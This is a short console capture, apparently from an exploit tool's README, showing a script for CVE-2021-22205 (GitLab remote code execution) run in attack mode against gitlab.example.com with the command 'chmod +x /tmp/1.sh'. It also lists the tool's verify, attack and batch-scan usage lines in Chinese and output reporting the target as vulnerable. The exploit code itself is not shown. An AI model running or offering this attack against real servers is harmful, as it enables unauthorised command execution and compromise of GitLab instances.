 C:\Users\Allex\Desktop\EXP>python3 CVE-2021-22205.py -a true -t http://gitlab.example.com -c "chmod +x /tmp/1.sh"
CVE-2021-22205
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE_2021_22205.py -v true -t target_url
攻击模式：python CVE_2021_22205.py -a true -t target_url -c command
批量检测：python CVE_2021_22205.py -s true -t file
[+] 目标 http://gitlab.example.com 存在漏洞
[+] 请到dnslog或主机检查执行结果
C:\Users\Allex\Desktop\EXP>